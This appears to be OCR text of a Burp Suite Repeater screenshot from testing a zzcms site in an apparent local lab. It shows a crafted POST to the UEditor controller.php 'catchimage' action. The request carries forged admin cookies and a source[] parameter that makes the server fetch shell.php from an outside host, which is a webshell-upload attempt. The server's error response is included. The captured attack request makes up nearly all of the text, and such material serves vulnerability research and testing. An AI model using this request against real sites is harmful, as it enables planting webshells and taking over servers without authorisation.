 Go
Cancel
<
>
Target: http://www.zzcms.io
?
Request
Raw Params Headers Hex
POST /plugins/ueditor/php/controller.php?action=catchimage&encode=utf-8 HTTP/1.1
Host: www.zzcms.io
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 SE 2.X
MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: zzz271_adminpass=1; zzz271_adminname=admin; zzz271_adminface=..%2Fplugins%2Fface%2Fface01.png;
PHPSESSID=cird4j68rud1tppfn20jm51mc0; zzz811_token=7d40f662994070a3eb4ff0a52992a688; zzz271_admintime=1696660830
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
source[]=http://10.211.55.2:8088/shell.php
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 07 Oct 2023 08:43:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 175
<br />
<b>Notice</b>:  Undefined index: code in <b>C:\phpstudy_pro\WWW\www.zzcms.io\plugins\ueditor\php\controller.php</b> on
line <b>116</b><br />
{"state":"ERROR","list":[]}